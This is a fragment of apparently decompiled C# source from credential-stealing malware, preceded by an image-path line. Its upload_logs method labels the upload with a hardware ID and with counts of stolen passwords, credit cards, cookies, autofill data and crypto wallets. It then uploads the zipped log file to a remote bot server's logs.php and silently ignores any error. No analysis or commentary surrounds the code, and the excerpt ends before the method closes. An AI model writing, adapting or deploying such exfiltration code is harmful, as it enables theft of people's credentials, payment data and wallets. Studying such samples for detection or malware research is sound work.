 public void upload_logs()
{
try
{
string str = string.Concat(new string[]
{
"/logs.php?hwid=",
this.hwid_str,
"&Passwords=",
Conversions.ToString(Counting.Passwords),
"&CreditCards=",
Conversions.ToString(Counting.CreditCards),
"&Cookies=",
Conversions.ToString(Counting.Cookies),
"&AutoFill=",
Conversions.ToString(Counting.AutoFill),
"&Wallets=",
Conversions.ToString(Counting.Wallets)
});
WebClient webClient = new WebClient();
try
{
byte[] bytes = webClient.UploadFile(this.urlbot + str, config.ziplogpath);
this.Fileuri9 = Encoding.ASCII.GetString(bytes);
}
finally
{
bool flag = webClient != null;
if (flag)
{
((IDisposable)webClient).Dispose();
}
}
}
catch (Exception ex)
{
}